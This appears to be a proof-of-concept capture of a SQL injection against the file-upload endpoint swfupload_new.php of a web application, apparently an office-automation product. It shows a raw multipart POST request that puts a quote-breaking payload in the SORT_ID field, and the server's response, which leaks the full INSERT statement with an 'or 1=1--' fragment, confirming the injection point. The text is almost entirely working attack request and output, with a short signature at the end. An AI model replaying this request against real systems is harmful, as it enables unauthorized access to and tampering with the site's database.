 POST /general/file_folder/swfupload_new.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/
Connection: close
Host: 192.168.202.1
Content-Length: 390
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US
Content-Type: multipart/form-data; boundary=----------GFioQpMK0w2
------------GFioQpMK0w2
Content-Disposition: form-data; name="ATTACHMENT_ID"
1
------------GFioQpMK0w2
Content-Disposition: form-data; name="ATTACHMENT_NAME"
1
------------GFioQpMK0w2
Content-Disposition: form-data; name="FILE_SORT"
2
------------GFioQpMK0w2
Content-Disposition: form-data; name="SORT_ID"
0'
------------GFioQpMK0w2--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 10:48:21 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=5vqv43fcq95fh8v9e57ttu3324; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 262
不安全的SQL语句：注释代码<br />insert into
FILE_CONTENT(SORT_ID,SUBJECT,CONTENT,SEND_TIME,ATTACHMENT_ID,ATTACHMENT_NAME,ATTACHMENT_DESC,USER_ID,CONTENT_NO,C
REATER) values (0%22a%22%22%20or%201%3d1--%22,'1598179701','','2020-08-23 18:48:21','1,','1*','','','','')
安译Sec
7ools